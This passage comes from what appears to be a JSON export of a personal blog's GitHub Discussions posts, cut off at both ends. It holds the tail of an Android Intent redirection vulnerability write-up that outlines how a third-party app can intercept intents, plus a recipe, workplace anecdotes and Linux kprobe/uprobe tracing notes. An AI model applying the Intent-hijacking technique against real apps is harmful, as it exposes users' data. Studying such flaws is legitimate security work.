Intent intent = getIntent();\n setResult(RESULT_OK, intent);\n finish();\n}\nFristActivity可以通过onActivityResult来接收返回的结果,并执行相应的操作:\n@override\nprotected void onActivityResult(int requestCode, int resultCode, Intent data){\n super.onActivityResult(requestCode, resultCode, data);\n if(resultCode == RESULT_OK){\n Toast.makeText(getApplicationContext(), "Pass User Check", Toast.LENGTH_LONG).show();\n } \n}\n以上就是这几个函数的一个简单的实践。\nContent Provider相关\n\nTODO: 补全\n\n风险一:Intent重定向漏洞12345678\n如果应用从不可信 Intent 的extras字段中提取 Intent或部分信息,攻击者截取到Intent或部分信息后,主要有以下两种危害:\n\n\n启动非预期的专用组件,利用敏感的参数来执行敏感操作\n\n\n利用授予的 URI 权限窃取敏感文件或系统数据\n\n\n利用点1:绕过原有代码执行逻辑或敏感数据泄露\n第一种情况为,三方应用利用setResult绕过原有的代码执行逻辑或者获取intent中携带的敏感数据。\n在上文中,我们能够看见SecondActivity中通过提取FirstActivity中发送的intent,通过进一步处理,再将结果返回,我们查看SecondActivity在AndroidManifest.xml中的定义\n<activity\n android:name=".SecondActivity"\n android:exported="false" >\n <intent-filter>\n <action android:name="test.action" />\n <category android:name="android.intent.category.DEFAULT" />\n </intent-filter>\n</activity>\n发现intent-filter加入了特定的 action 和隐式 Intent 接收所必须的 android.intent.category.DEFAULT ,那么可以利用此处隐式发送 Intent, 造成 Intent 重定向。\n首先,我们需要在三方应用新建一个拥有相同的 intent-filter 的Activity,这样三方应用就能够接收到 startActivityForResult 发送的 Intent(此处会匹配所有导出的且 intent-filter 相同的组件,并由用户选择,由于SecondActivity为非导出组件,默认将会打开三方应用的Activity)。\nFootnotes\n\n\nActivity 参考 ↩\n\n\nIntent 参考 ↩\n\n\nGHSL-2021-1033: Intent URI permission manipulation in Nextcloud News for Android - CVE-2021-41256 ↩\n\n\nNextCloud News App ↩\n\n\nstartActivityForResult的简单使用总结 ↩\n\n\nFileProvider 参考 ↩\n\n\nAndroid FileProvider配置使用 ↩\n\n\n针对 Intent 重定向漏洞的修复方法 ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AaLF8', 'title': '主页', 'number': 21, 'url': 'https://github.com/jygzyc/notes/discussions/21', 'createdAt': '2024-06-25T09:07:48Z', 'lastEditedAt': '2025-03-18T02:12:06Z', 'updatedAt': '2025-03-18T02:12:06Z', 'body': '<!-- name: index -->\n\n本站点基于[Material for MkDocs](https://squidfunk.github.io/mkdocs-material/)进行部署,一部分文章来源于之前的博客。\n\n可以通过[note.yvesz.me](https://note.yvesz.me/)可以访问本站点,基于[Github Pages](https://blog.yvesz.me),国内访问会有一定的延迟。\n\n## 记录\n\n在之前几年时间里,折腾过`Hexo`,`Hugo`,甚至还开发过相关的插件,搞过不同的留言系统,也搞过不同的相册,但是最后还是打算回归简洁。\n\n在自建服务器到期了之后,因为也没有其他使用服务器的需求,又回归了Github,在一次无意中发现了`Mkdocs`,并喜欢上了它简洁的风格。下定决心,将之前无用的部分去除,重新建立站点。\n\n未来,希望可以一直记录下去,把这里作为一个起点。\n\n## 技术\n\n本站参考[维燕的知识花园](https://weiyan.cc/),使用了`Mkdocs` + `Github Discussions`的方式,在原作者的基础上做了少许修改,减少了一部分处理不同页面中重复的步骤,重点的代码都有注释,可以用来部署其他站点\n\n- [x] 20230527:`nav.json`中放了全站的router,使用`nav2pages.py`进行转化,这里的标签使用两位一个分类,逐步估计应该是够用了(不够用再改),对应了discussion的各级分类和标签,具体可以参考一下`discussionFileConverter.py`的代码\n- [x] 20240609:使用[Picx4R2](https://github.com/jygzyc/Picx4R2)作为图床应用,修改了部分代码缺陷,调整了上传图片后的粘贴链接,解决了图床管理时点击图片无法放大查看的问题\n- [x] 20240623:解决评论加载时顺序不正确的问题,现在生成源Markdown时不会增加giscus评论代码,而是在模板中进行判断,以`page.meta.number`为生成依据;解决文件创建与更新时间错误问题——新增`page.meta.created`字段,新增`overrides/partials/source-file.html`文件解决创建时间错误\n- [x] 20240624:`discussionFileConverter.py`中新增评论关闭列表,指定列表内`number`号文章将关闭评论\n- [x] 20240630: 更新`discussionFileConverter.py`,`nav2pages.py`中部分代码和注释,方便维护\n- [x] 20241121: 更新图床为[CloudFlare-ImgBed](https://github.com/MarSeventh/CloudFlare-ImgBed),~~后续使用Telegram作为图床Base~~,使用Cloudflare作为图床\n- [x] 20250314:更新域名\n- [x] 20250318:重构生成代码,支持本地提交和远程discussion同步,增加部分测试代码\n\n## 联系\n\n个人现在使用比较多的是邮箱,可以直接联系[jyg.zyc@outlook.com](mailto:jyg.zyc@outlook.com)\n\n## 致谢\n\n感谢[Material for MkDocs](https://squidfunk.github.io/mkdocs-material/),让我认识了一个非常简洁和好看的博客主题,并能够很快在社区解决部署时出现的问题。\n\n感谢[维燕的知识花园](https://weiyan.cc/),让我学习了如何使用 Github discussions 建立博客站点。\n', 'bodyText': '本站点基于Material for MkDocs进行部署,一部分文章来源于之前的博客。\n可以通过note.yvesz.me可以访问本站点,基于Github Pages,国内访问会有一定的延迟。\n记录\n在之前几年时间里,折腾过Hexo,Hugo,甚至还开发过相关的插件,搞过不同的留言系统,也搞过不同的相册,但是最后还是打算回归简洁。\n在自建服务器到期了之后,因为也没有其他使用服务器的需求,又回归了Github,在一次无意中发现了Mkdocs,并喜欢上了它简洁的风格。下定决心,将之前无用的部分去除,重新建立站点。\n未来,希望可以一直记录下去,把这里作为一个起点。\n技术\n本站参考维燕的知识花园,使用了Mkdocs + Github Discussions的方式,在原作者的基础上做了少许修改,减少了一部分处理不同页面中重复的步骤,重点的代码都有注释,可以用来部署其他站点\n\n 20230527:nav.json中放了全站的router,使用nav2pages.py进行转化,这里的标签使用两位一个分类,逐步估计应该是够用了(不够用再改),对应了discussion的各级分类和标签,具体可以参考一下discussionFileConverter.py的代码\n 20240609:使用Picx4R2作为图床应用,修改了部分代码缺陷,调整了上传图片后的粘贴链接,解决了图床管理时点击图片无法放大查看的问题\n 20240623:解决评论加载时顺序不正确的问题,现在生成源Markdown时不会增加giscus评论代码,而是在模板中进行判断,以page.meta.number为生成依据;解决文件创建与更新时间错误问题——新增page.meta.created字段,新增overrides/partials/source-file.html文件解决创建时间错误\n 20240624:discussionFileConverter.py中新增评论关闭列表,指定列表内number号文章将关闭评论\n 20240630: 更新discussionFileConverter.py,nav2pages.py中部分代码和注释,方便维护\n 20241121: 更新图床为CloudFlare-ImgBed,后续使用Telegram作为图床Base,使用Cloudflare作为图床\n 20250314:更新域名\n 20250318:重构生成代码,支持本地提交和远程discussion同步,增加部分测试代码\n\n联系\n个人现在使用比较多的是邮箱,可以直接联系jyg.zyc@outlook.com\n致谢\n感谢Material for MkDocs,让我认识了一个非常简洁和好看的博客主题,并能够很快在社区解决部署时出现的问题。\n感谢维燕的知识花园,让我学习了如何使用 Github discussions 建立博客站点。', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4ChT-l', 'name': '站点', 'description': '.'}, 'labels': {'nodes': [{'name': 'Locked', 'description': 'locked', 'color': 'E99695'}]}}, {'id': 'D_kwDOJrOxMc4AaH1m', 'title': '甜点', 'number': 20, 'url': 'https://github.com/jygzyc/notes/discussions/20', 'createdAt': '2024-06-21T17:56:44Z', 'lastEditedAt': '2025-03-17T18:50:23Z', 'updatedAt': '2025-03-17T18:50:23Z', 'body': '<!-- name: dessert -->\n\n## 绿豆沙\n\n食材:绿豆400g,柠檬30g,冰糖150g,水2000g,糯米150g,小布丁8根,水果粒(橙子,绿甜瓜,梨根据个人口味添加)\n\n步骤:\n\n- (00:06) 玻璃锅(或用不锈钢锅,不能用铁锅和铝锅)加水,倒入泡好的绿豆和泡好的糯米,\n开大火,加入柠檬片和冰糖,开锅后转小火熬30分钟左右关火\n- (00:52) 放入小布丁,融化后倒入破壁机打碎(根据个人喜好可以将打好的绿豆沙再过滤一遍)\n冰镇后加入水果粒即可食用', 'bodyText': '绿豆沙\n食材:绿豆400g,柠檬30g,冰糖150g,水2000g,糯米150g,小布丁8根,水果粒(橙子,绿甜瓜,梨根据个人口味添加)\n步骤:\n\n(00:06) 玻璃锅(或用不锈钢锅,不能用铁锅和铝锅)加水,倒入泡好的绿豆和泡好的糯米,\n开大火,加入柠檬片和冰糖,开锅后转小火熬30分钟左右关火\n(00:52) 放入小布丁,融化后倒入破壁机打碎(根据个人喜好可以将打好的绿豆沙再过滤一遍)\n冰镇后加入水果粒即可食用', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewPE', 'name': '饮食', 'description': 'life.cuisine'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AaGME', 'title': '工作一二事', 'number': 19, 'url': 'https://github.com/jygzyc/notes/discussions/19', 'createdAt': '2024-06-20T03:51:56Z', 'lastEditedAt': '2025-03-17T18:50:25Z', 'updatedAt': '2025-03-17T18:50:25Z', 'body': '<!-- name: work_events -->\n\n## 段子\n\n人设:\n\n- 小牛马:xxx组底层工程师\n- b哥:xxx组组长\n- 小Boss:yyy总监,负责管xxx组\n- 大Boss:zzz部长,负责管小Boss\n\n### 想法\n\n```text\nb哥:小牛马,你对hl项目有什么想法吗?\n小牛马:b哥,我的想法是我们先做aaa,再干bbb,您有什么意见吗?\nb哥:我觉得你说的很对,先做aaa挺合理的,之后再干bbb\n小牛马:您还有什么意见吗?\nb哥:你的想法很对啊,按你的想法去做就好了啊\n(hl项目进行一段时间后)\n小Boss:b哥,你对 hl 项目有什么整体规划吗?\nb哥:先做aaa,再干bbb\n小Boss:我说的是整体规划,你有规划过吗?\nb哥:嗯……我们已经在干了……\n小Boss:哦\n\n第三天,项目被转交给了其他人,但小牛马还是那个负责提供材料支撑的人\n```\n\n### 抽烟\n\n```text\n(一个风和日丽的下午,16:00)\n小牛马:走走,下去放放风休息会\n除了b哥,组内剩下的人都下楼去放放风了,b哥在座位上一动不动\n(20分钟后,工作群内)\nb哥:今天又被老板说了一顿。兄弟们,之前也说好多次了,落实好公司上下班时间规定,工作时间要有工作的样子,尽量不玩手机,抽完烟早点上来。不能让人感觉很懒散,无事可做的样子,小细节不改变对团队与个人发展都不好。\n众人遂上楼,16:40,b哥下楼抽烟,17:20,b哥重新出现在工位上。\n(第二天,同样还是16:00)\n小牛马:走走,下去换换脑子\n除了b哥,组内剩下的人都下楼去放放风了,b哥在座位上一动不动\n(20分钟后,工作群内)\nb哥:抽完烟赶紧回来哈,老板刚刚过来问了\n众人遂上楼,16:40,b哥下楼抽烟,17:20,b哥再次出现在工位上。\n\n(完)\n```\n\n### 印象\n\n```text\nb哥:小牛马,你对 hl 项目有什么想法吗?\n小牛马:b哥,我觉得基于之前我们做 hh 项目的基础,可以做 hl 项目的 a 部分\nb哥:大哥,你倒是搞啊\nb哥:有点子抛出来,自己也要趟一趟\n小牛马:最近在搞 hh 项目,快结项了\nb哥: hh 项目能不能也让老板审批一下,隔壁组 kk 项目就被老板夸了,要在老板心中留下点印象\n(1周后,hh 项目结项,完成目标数量较 kk 项目少一部分)\nb哥:要是再有点成果就好了,再多搞他 4 5 个成果\n小牛马:我们之后再努力\n之后,该项目默默结束了\n```\n', 'bodyText': '段子\n人设:\n\n小牛马:xxx组底层工程师\nb哥:xxx组组长\n小Boss:yyy总监,负责管xxx组\n大Boss:zzz部长,负责管小Boss\n\n想法\nb哥:小牛马,你对hl项目有什么想法吗?\n小牛马:b哥,我的想法是我们先做aaa,再干bbb,您有什么意见吗?\nb哥:我觉得你说的很对,先做aaa挺合理的,之后再干bbb\n小牛马:您还有什么意见吗?\nb哥:你的想法很对啊,按你的想法去做就好了啊\n(hl项目进行一段时间后)\n小Boss:b哥,你对 hl 项目有什么整体规划吗?\nb哥:先做aaa,再干bbb\n小Boss:我说的是整体规划,你有规划过吗?\nb哥:嗯……我们已经在干了……\n小Boss:哦\n\n第三天,项目被转交给了其他人,但小牛马还是那个负责提供材料支撑的人\n\n抽烟\n(一个风和日丽的下午,16:00)\n小牛马:走走,下去放放风休息会\n除了b哥,组内剩下的人都下楼去放放风了,b哥在座位上一动不动\n(20分钟后,工作群内)\nb哥:今天又被老板说了一顿。兄弟们,之前也说好多次了,落实好公司上下班时间规定,工作时间要有工作的样子,尽量不玩手机,抽完烟早点上来。不能让人感觉很懒散,无事可做的样子,小细节不改变对团队与个人发展都不好。\n众人遂上楼,16:40,b哥下楼抽烟,17:20,b哥重新出现在工位上。\n(第二天,同样还是16:00)\n小牛马:走走,下去换换脑子\n除了b哥,组内剩下的人都下楼去放放风了,b哥在座位上一动不动\n(20分钟后,工作群内)\nb哥:抽完烟赶紧回来哈,老板刚刚过来问了\n众人遂上楼,16:40,b哥下楼抽烟,17:20,b哥再次出现在工位上。\n\n(完)\n\n印象\nb哥:小牛马,你对 hl 项目有什么想法吗?\n小牛马:b哥,我觉得基于之前我们做 hh 项目的基础,可以做 hl 项目的 a 部分\nb哥:大哥,你倒是搞啊\nb哥:有点子抛出来,自己也要趟一趟\n小牛马:最近在搞 hh 项目,快结项了\nb哥: hh 项目能不能也让老板审批一下,隔壁组 kk 项目就被老板夸了,要在老板心中留下点印象\n(1周后,hh 项目结项,完成目标数量较 kk 项目少一部分)\nb哥:要是再有点成果就好了,再多搞他 4 5 个成果\n小牛马:我们之后再努力\n之后,该项目默默结束了', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CoAfb', 'name': '杂谈', 'description': 'life.fragments'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AZwLo', 'title': 'Linux内核监控与攻防应用笔记', 'number': 18, 'url': 'https://github.com/jygzyc/notes/discussions/18', 'createdAt': '2024-05-30T09:39:11Z', 'lastEditedAt': '2025-03-17T18:50:35Z', 'updatedAt': '2025-03-17T18:50:35Z', 'body': '<!-- name: note_linux_tracing_systems -->\n\n> 这篇文章主要参考了[Linux 内核监控在 Android 攻防中的应用](https://evilpan.com/2022/01/03/kernel-tracing/),自用笔记\n\n## Kernel Tracing System 101[^2]\n\n之前听说过很多内核中的监控方案,包括 strace,ltrace,kprobes,jprobes、uprobe、eBPF、tracefs、systemtab 等等,到底他们之间的的关系是什么,分别都有什么用呢。以及他们后续能否被用来作为攻防的输入。根据这篇文章[^1]中的介绍,我们可以将其分为三个部分:\n\n- 数据源: 根据监控数据的来源划分,包括探针和断点两类\n- 采集机制: 根据内核提供给用户态的原始事件回调接口进行划分\n- 前端: 获取和解析监控事件数据的用户工具\n\n\n\n在开始介绍之前,先来看看我们能在内核监控到什么?\n\n- 系统调用\n- Linux 内核函数调用(例如,TCP 堆栈中的哪些函数正在被调用?)\n- 用户空间函数调用(`malloc` 是否被调用?)\n- 用户空间或内核中的自定义“**事件**”\n\n以上这些都是可能实现的,但是事实上追踪这些也是非常复杂的,下面就来一一进行说明。\n\n### Data source:KProbes[^3][^4]\n\nKProbes 是 Linux 内核的一种调试机制,也可用于监视生产系统内的事件。简单来说,KProbes 可以实现动态内核的注入,基于中断的方法在任意指令中插入追踪代码,并且通过 pre_handler(探测前执行)/post_handler(探测后执行)/fault_handler 去接收回调。\n\n在`<linux/kprobes.h>`中定义了KProbes的结构\n\n```c\nstruct kprobe {\n struct hlist_node hlist; /* Internal */\n kprobe_opcode_t addr; /* Address of probe */\n kprobe_pre_handler_t pre_handler; /* Address of pre-handler */\n kprobe_post_handler_t post_handler; /* Address of post-handler */\n kprobe_fault_handler_t fault_handler; /* Address of fault handler */\n kprobe_break_handler_t break_handler; /* Internal */\n kprobe_opcode_t opcode; /* Internal */ \n kprobe_opcode_t insn[MAX_INSN_SIZE]; /* Internal */\n};\n```\n\n#### Example\n\n一个[官方案例](https://elixir.bootlin.com/linux/latest/source/samples/kprobes/kprobe_example.c)如下\n\n```c++\n/ SPDX-License-Identifier: GPL-2.0-only\n/*\n * Here\'s a sample kernel module showing the use of kprobes to dump a\n * stack trace and selected registers when kernel_clone() is called.\n *\n * For more information on theory of operation of kprobes, see\n * Documentation/trace/kprobes.rst\n *\n * You will see the trace data in /var/log/messages and on the console\n * whenever kernel_clone() is invoked to create a new process.\n */\n\n#define pr_fmt(fmt) "%s: " fmt, __func__\n\n#include <linux/kernel.h>\n#include <linux/module.h>\n#include <linux/kprobes.h>\n\nstatic char symbol[KSYM_NAME_LEN] = "kernel_clone";\nmodule_param_string(symbol, symbol, KSYM_NAME_LEN, 0644);\n\n/* For each probe you need to allocate a kprobe structure */\nstatic struct kprobe kp = {\n\t.symbol_name\t= symbol,\n};\n\n/* kprobe pre_handler: called just before the probed instruction is executed */\n// 定义 pre_handler\nstatic int __kprobes handler_pre(struct kprobe *p, struct pt_regs *regs) \n{\n#ifdef CONFIG_X86\n\tpr_info("<%s> p->addr = 0x%p, ip = %lx, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->ip, regs->flags);\n#endif\n#ifdef CONFIG_PPC\n\tpr_info("<%s> p->addr = 0x%p, nip = 0x%lx, msr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->nip, regs->msr);\n#endif\n#ifdef CONFIG_MIPS\n\tpr_info("<%s> p->addr = 0x%p, epc = 0x%lx, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->cp0_epc, regs->cp0_status);\n#endif\n#ifdef CONFIG_ARM64\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, pstate = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->pc, (long)regs->pstate);\n#endif\n#ifdef CONFIG_ARM\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, cpsr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->ARM_pc, (long)regs->ARM_cpsr);\n#endif\n#ifdef CONFIG_RISCV\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->epc, regs->status);\n#endif\n#ifdef CONFIG_S390\n\tpr_info("<%s> p->addr, 0x%p, ip = 0x%lx, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->psw.addr, regs->flags);\n#endif\n#ifdef CONFIG_LOONGARCH\n\tpr_info("<%s> p->addr = 0x%p, era = 0x%lx, estat = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->csr_era, regs->csr_estat);\n#endif\n\n\t/* A dump_stack() here will give a stack backtrace */\n\treturn 0;\n}\n\n/* kprobe post_handler: called after the probed instruction is executed */\n// 定义 post_handler\nstatic void __kprobes handler_post(struct kprobe *p, struct pt_regs *regs,\n\t\t\t\tunsigned long flags)\n{\n#ifdef CONFIG_X86\n\tpr_info("<%s> p->addr = 0x%p, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->flags);\n#endif\n#ifdef CONFIG_PPC\n\tpr_info("<%s> p->addr = 0x%p, msr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->msr);\n#endif\n#ifdef CONFIG_MIPS\n\tpr_info("<%s> p->addr = 0x%p, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->cp0_status);\n#endif\n#ifdef CONFIG_ARM64\n\tpr_info("<%s> p->addr = 0x%p, pstate = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->pstate);\n#endif\n#ifdef CONFIG_ARM\n\tpr_info("<%s> p->addr = 0x%p, cpsr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->ARM_cpsr);\n#endif\n#ifdef CONFIG_RISCV\n\tpr_info("<%s> p->addr = 0x%p, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->status);\n#endif\n#ifdef CONFIG_S390\n\tpr_info("<%s> p->addr, 0x%p, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->flags);\n#endif\n#ifdef CONFIG_LOONGARCH\n\tpr_info("<%s> p->addr = 0x%p, estat = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->csr_estat);\n#endif\n}\n\nstatic int __init kprobe_init(void)\n{\n\tint ret;\n\tkp.pre_handler = handler_pre;\n\tkp.post_handler = handler_post;\n\n\tret = register_kprobe(&kp); // 注册 kprobes\n\tif (ret < 0) {\n\t\tpr_err("register_kprobe failed, returned %d\\n", ret);\n\t\treturn ret;\n\t}\n\tpr_info("Planted kprobe at %p\\n", kp.addr);\n\treturn 0;\n}\n\nstatic void __exit kprobe_exit(void)\n{\n\tunregister_kprobe(&kp); // 注销 kprobes\n\tpr_info("kprobe at %p unregistered\\n", kp.addr);\n}\n\nmodule_init(kprobe_init)\nmodule_exit(kprobe_exit)\nMODULE_LICENSE("GPL");\n```\n\n上述的案例中,每当系统中进程调用`kernel_clone()`,就会触发`handler`,从而在`dmesg`中输出堆栈和寄存器的信息。同时也可以看出,为了兼容不同的系统架构,这里的模块案例做了不同的处理。\n\n#### 原理\n\nkprobe基于中断实现。当 kprobe 被注册后,内核会将目标指令进行拷贝并将目标指令的第一个字节替换为断点指令(比如 i386 和 x86_64 架构中的 `int 3`),随后当CPU执行到对应地址时,中断会被触发从而执行流程会被重定向到关联的 `pre_handler` 函数;当单步执行完拷贝的指令后,内核会再次执行 `post_handler` (若存在),从而实现指令级别的内核动态监控。也就是说,kprobe 不仅可以跟踪任意带有符号的内核函数,也可以跟踪函数中间的任意指令。\n\n### Data source:uprobe[^5][^6][^7]\n\n顾名思义,uprobe就是监控用户态函数/地址的探针,以一个例子作为说明\n\n#### Example\n\n```c\n//test.c\n#include <stdio.h>\n#include <stdlib.h>\n\nvoid foo()\n{\n printf("foo() called\\n");\n}\nint main()\n{\n foo();\n return 0;\n}\n``` \n\n编译结束后,查看`foo`符号的地址,然后告诉内核监控该地址的调用\n\n```bash\n$ gcc test.c -o test\n$ readelf -s test | grep foo\n 28: 0000000000001149 26 FUNC GLOBAL DEFAULT 16 foo\n# echo \'p /home/xxx/Temp/test:0x1149\' > /sys/kernel/debug/tracing/u\nprobe_events\n# echo 1 > /sys/kernel/debug/tracing/events/uprobes/p_test_0x1149/enable\n# echo 1 > /sys/kernel/debug/tracing/tracing_on\n$ ./test && ./test\n# cat /sys/kernel/debug/tracing/trace\n# tracer: nop\n#\n# entries-in-buffer/entries-written: 2/2 #P:24\n#\n# _-----=> irqs-off/BH-disabled\n# / _----=> need-resched\n# | / _---=> hardirq/softirq\n# || / _--=> preempt-depth\n# ||| / _-=> migrate-disable\n# |||| / delay\n# TASK-PID CPU# ||||| TIMESTAMP FUNCTION\n# | | | ||||| | |\n test-4182 [017] DNZff 4429.550406: p_test_0x1149: (0x5fc739ab0149)\n test-4183 [017] DNZff 4429.551239: p_test_0x1149: (0x602ec9609149)\n```\n\n监控结束之后,记得还要关闭监控\n\n```bash\n# echo 0 > /sys/kernel/debug/tracing/tracing_on\n# echo 0 > /sys/kernel/debug/tracing/events/uprobes/p_test_0x1149/enable\n# echo > /sys/kernel/debug/tracing/uprobe_events\n```\n\n#### 原理\n\nuprobes在[Linux 3.5](http://kernelnewbies.org/Linux_3.5#head-95fccbb746226f6b9dfa4d1a48801f63e11688de)版本被添加到内核中并在[Linux 3.14](http://kernelnewbies.org/Linux_3.14#head-ca18fd90b3cee1181d74251909e0dda6934b5add)进行更新。uprobe共有两种实现方式,分别为`debugfs`和`tracefs`,工作的流程如下(此处参考[源码](https://elixir.bootlin.com/linux/v6.9.5/source/kernel/trace/trace_uprobe.c))\n\n将 uprobe 事件写入 `uprobe_events` ,调用链为 \n\n- [probes_write()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/probes_write)\n- [create_or_delete_trace_uprobe()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/create_or_delete_trace_uprobe)\n- [trace_uprobe_create()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/trace_uprobe_create)\n\n> (在旧版本的内核中可能为 `probes_write()->create_trace_uprobe()`)\n\n- [kern_path()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/kern_path),打开目标ELF文件并获取文件inode \n- [alloc_trace_uprobe()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/alloc_trace_uprobe),分配一个`trace_uprobe`结构体并初始化 \n- [register_trace_uprobe()](https://elixir.bootlin.com/linux/v6.9.5/C/ident/register_trace_uprobe),注册`trace_uprobe`和`probe_event` ,将`trace_uprobe`添加到事件tracer中,并建立对应的 uprobe debugfs 目录,即上文示例中的 p_test_0x1149\n- 当已经注册了 uprobe 的 ELF 程序被执行时,可执行文件会被 `mmap`(`uprobe_mmap()`) 映射到进程的地址空间,同时内核会将该进程虚拟地址空间中对应的 uprobe 点替换成断点指令。当目标程序指向到对应的 uprobe 地址时,会触发断点,从而触发到 uprobe 的中断处理流程 [arch_uprobe_exception_notify](https://elixir.bootlin.com/linux/v6.9.5/C/ident/arch_uprobe_exception_notify),进而在内核中打印对应的信息。\n\n与 kprobe 类似,我们可以在触发 uprobe 时候根据对应寄存器去提取当前执行的上下文信息,比如函数的调用参数等。使用 uprobe 的好处是我们可以获取许多对于内核态比较抽象的信息,比如 bash 中 readline 函数的返回、SSL_read/write 的明文信息等。\n\n### Data source:tracepoints[^5][^8][^9][^10]\n\n\n\n[^1]: [Linux tracing systems & how they fit together](https://jvns.ca/blog/2017/07/05/linux-tracing-systems/)\n[^2]: [Linux 内核监控在 Android 攻防中的应用](https://evilpan.com/2022/01/03/kernel-tracing/)\n[^3]: [An introduction to KProbes](https://lwn.net/Articles/132196/)\n[^4]: [Kernel Probes (Kprobes)](https://www.kernel.org/doc/html/latest/trace/kprobes.html)\n[^5]: [Linux tracing - kprobe, uprobe and tracepoint](https://terenceli.github.io/%E6%8A%80%E6%9C%AF/2020/08/05/tracing-basic)\n[^6]: [Linux uprobe: User-Level Dynamic Tracing](https://www.brendangregg.com/blog/2015-06-28/linux-ftrace-uprobe.html)\n[^7]: [Uprobe-tracer: Uprobe-based Event Tracing](https://www.kernel.org/doc/html/latest/trace/uprobetracer.html)\n[^8]: [Using the TRACE_EVENT() macro (Part 1)](https://lwn.net/Articles/379903/)\n[^9]: [Using the Linux Kernel Tracepoints](https://www.kernel.org/doc/html/latest/trace/tracepoints.html)\n[^10]: [Taming Tracepoints in the Linux Kernel](https://blogs.oracle.com/linux/post/taming-tracepoints-in-the-linux-kernel)', 'bodyText': '这篇文章主要参考了Linux 内核监控在 Android 攻防中的应用,自用笔记\n\nKernel Tracing System 1011\n之前听说过很多内核中的监控方案,包括 strace,ltrace,kprobes,jprobes、uprobe、eBPF、tracefs、systemtab 等等,到底他们之间的的关系是什么,分别都有什么用呢。以及他们后续能否被用来作为攻防的输入。根据这篇文章2中的介绍,我们可以将其分为三个部分:\n\n数据源: 根据监控数据的来源划分,包括探针和断点两类\n采集机制: 根据内核提供给用户态的原始事件回调接口进行划分\n前端: 获取和解析监控事件数据的用户工具\n\n\n在开始介绍之前,先来看看我们能在内核监控到什么?\n\n系统调用\nLinux 内核函数调用(例如,TCP 堆栈中的哪些函数正在被调用?)\n用户空间函数调用(malloc 是否被调用?)\n用户空间或内核中的自定义“事件”\n\n以上这些都是可能实现的,但是事实上追踪这些也是非常复杂的,下面就来一一进行说明。\nData source:KProbes34\nKProbes 是 Linux 内核的一种调试机制,也可用于监视生产系统内的事件。简单来说,KProbes 可以实现动态内核的注入,基于中断的方法在任意指令中插入追踪代码,并且通过 pre_handler(探测前执行)/post_handler(探测后执行)/fault_handler 去接收回调。\n在<linux/kprobes.h>中定义了KProbes的结构\nstruct kprobe {\n struct hlist_node hlist; /* Internal */\n kprobe_opcode_t addr; /* Address of probe */\n kprobe_pre_handler_t pre_handler; /* Address of pre-handler */\n kprobe_post_handler_t post_handler; /* Address of post-handler */\n kprobe_fault_handler_t fault_handler; /* Address of fault handler */\n kprobe_break_handler_t break_handler; /* Internal */\n kprobe_opcode_t opcode; /* Internal */ \n kprobe_opcode_t insn[MAX_INSN_SIZE]; /* Internal */\n};\nExample\n一个官方案例如下\n/ SPDX-License-Identifier: GPL-2.0-only\n/*\n * Here\'s a sample kernel module showing the use of kprobes to dump a\n * stack trace and selected registers when kernel_clone() is called.\n *\n * For more information on theory of operation of kprobes, see\n * Documentation/trace/kprobes.rst\n *\n * You will see the trace data in /var/log/messages and on the console\n * whenever kernel_clone() is invoked to create a new process.\n */\n\n#define pr_fmt(fmt) "%s: " fmt, __func__\n\n#include <linux/kernel.h>\n#include <linux/module.h>\n#include <linux/kprobes.h>\n\nstatic char symbol[KSYM_NAME_LEN] = "kernel_clone";\nmodule_param_string(symbol, symbol, KSYM_NAME_LEN, 0644);\n\n/* For each probe you need to allocate a kprobe structure */\nstatic struct kprobe kp = {\n\t.symbol_name\t= symbol,\n};\n\n/* kprobe pre_handler: called just before the probed instruction is executed */\n// 定义 pre_handler\nstatic int __kprobes handler_pre(struct kprobe *p, struct pt_regs *regs) \n{\n#ifdef CONFIG_X86\n\tpr_info("<%s> p->addr = 0x%p, ip = %lx, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->ip, regs->flags);\n#endif\n#ifdef CONFIG_PPC\n\tpr_info("<%s> p->addr = 0x%p, nip = 0x%lx, msr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->nip, regs->msr);\n#endif\n#ifdef CONFIG_MIPS\n\tpr_info("<%s> p->addr = 0x%p, epc = 0x%lx, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->cp0_epc, regs->cp0_status);\n#endif\n#ifdef CONFIG_ARM64\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, pstate = 